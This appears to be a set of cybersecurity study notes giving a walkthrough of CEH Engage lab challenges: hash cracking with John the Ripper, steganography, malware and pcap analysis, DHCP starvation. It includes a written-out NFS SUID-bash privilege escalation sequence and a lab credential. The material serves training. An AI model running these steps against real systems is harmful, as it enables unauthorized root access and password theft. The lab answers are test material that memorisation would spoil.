[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(188).png)

Perform vulnerability scanning for the domain controller using OpenVAS and identify the number of vulnerabilities with severity level as "medium".

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(163).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(32).png)

Perform a vulnerability research on CVE-2022-30171 and find out the base score and impact of the vulnerability.

{% embed url="<https://nvd.nist.gov/vuln/>" %}

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(187).png)

**CEH Engage Part 2**

You are assigned a task to crack the NTLM password hashes captured by the internal security team. The password hash has been stored in the Documents folder of the Parrot Security console machine. What is the password of user James?

john --format=NT hashes.txt

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(33).png)

You are assigned a task to crack the NTLM password hashes captured by the internal security team. The password hash has been stored in the Documents folder of the Parrot Security console machine. What is the password of user Jones?

john --format=NT hashes.txt

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(34).png)

You have got user-level access to the machine with IP 172.16.0.11. Your task is to escalate the privileges to that of the root user on the machine and read the content in the rootflag.txt file. (Note: all the flag files are located at the root, Desktop, Documents, or Downloads folder for the respective users/machines). Note: use LinuxPass when asked for machine password.

nmap -sV <IP addr>

sudo apt-get install nfs-common

showmount -e <IP addr>

mkdir /tmp/nfs

sudo mount -t nfs <IP addr>:/home /tmp/nfs

cd /tmp/nfs

sudo cp /bin/bash

sudo chmod +s bash

ls -la bash

ssh -l ubuntu <IP addr>

cd /home

./bash -p

id

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(36).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(37).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(38).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(35).png)

An employee in your organization is suspected of sending important information to an accomplice outside the organization. The incident response team has intercepted some files from the employee's system that they believe have hidden information. You are asked to investigate a file named Confidential.txt and extract hidden information. Find out the information hidden in the file. Note: The Confidential.txt file is located at C:\Users\Admin\Documents in EH Workstation – 2 machine.

SNOW.EXE -C Confidential.txt

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(39).png)

The incident response team has intercepted an image file from a communication that is supposed to have just text. You are asked to investigate the file and check if it contains any hidden information. Find out the information hidden in the file. Note: The vacation.bmp file is located at C:\Users\Admin\Documents in EH Workstation – 2 machine.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(40).png)

You are a malware analyst working for CEHORG. During your assessment within your organisation's network, you found a malware face.exe. The malware is extracted and placed at C:\Users\Admin\Documents in the EH Workstation – 2 machine. Analyze the malware and find out the File pos for KERNEL32.dll text. (Hint: exclude zeros.)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(27).png)

Analyze an ELF executable (Sample-ELF) file placed at C:\Users\Admin\Documents in the EH Workstation – 2 machines to determine the CPU Architecture it was built for.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(41).png)

You have been given a task to audit the passwords of a server present in CEHORG network. Find out the password of the user Adam and submit it. (Note: Use Administrator/ CSCPa$$ when asked for credentials).

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(90).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(30).png)

Use Yersinia on the “EH Workstation – 1” (Parrot Security) machine to perform the DHCP starvation attack. Analyze the network traffic generated during the attack and find the Transaction ID of the DHCP Discover packets.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(42).png)

CEHORG suspects a possible sniffing attack on a machine in its network. The organization has retained the network traffic data for the session and stored it in the Documents folder in EH Workstation – 2 (Windows 11) machine as sniffsession.pcap. You have been assigned a task to analyze and find out the protocol used for sniffing on its network.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(43).png)

As an ethical hacker, you are tasked to analyze the traffic capture file webtraffic.pcapng. Find out the packet's id that uses ICMP protocol to communicate. Note: The webtraffic.pcapng file is located at C:\Users\Administrator\Documents\ in the Documents folder on EH Workstation – 2 (Windows 11) machine.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(44).png)

An attacker has created a custom UDP packet and sent it to one of the machines in the CEHORG. You have been given a task to study the ""CustomUDP.pcapng"" file and find the data size of the UDP packet (in bytes). Note: The CustomUDP.pcapng file is located at C:\Users\Administrator\Documents\ in the Documents folder on EH Workstation – 2 (Windows 11) machine.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(45).png)

A denial-of-service attack has been launched on a target machine in the CEHORG network. A network session file "DoS.pcapng" has been captured and stored in the Documents folder of the EH Workstation - 2 machine. Find the IP address of the attacker's machine.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(46).png)

A machine in CEHORG network has been installed with a spyware by an Ex-employee. You are given a task to connect to the attacked machine to find out the hidden flag in the documents folder.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(29).png)

A disgruntled employee in CEHORG has used the Covert_TCP utility to share a secret message with another user in the CEHORG network. Covert_TCP manipulates the TCP/IP header of the data packets to send a file one byte at a time from any host to a destination. It can be used to hide the data inside IP header fields. The employee used the IP ID field to hide the message. The network capture file “Capture.pcapng” has been retained in the “C:\Users\Administrator\Documents” directory of the “EH Workstation – 2” machine. Analyze the session to get the message that was transmitted.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(173).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(166).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(167).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(168).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(169).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(170).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(171).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(172).png)

CEHORG has assigned you with analysing the snapshot of the operating system registry and perform the further steps as part of dynamic analysis and find out the whether the driver packages registry is changed. Give your response as Yes/No.

-> Yes

Perform windows service monitoring and find out the service type associated with display name "afunix".

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(28).png)

CEHORG has found that one of its web application movies.cehorg.com running on its network is leaking credentials in plain text. You have been assigned a task of analysing the movies.pcap file and find out the leaked credentials. Note: The movies.pcapng file is located at C:\Users\Administrator\Documents\ in the Documents folder on EH Workstation – 2 (Windows 11) machine. Make a note of the credentials obtained in this flag, it will be used in the Part 4 of CEH Skill Check.

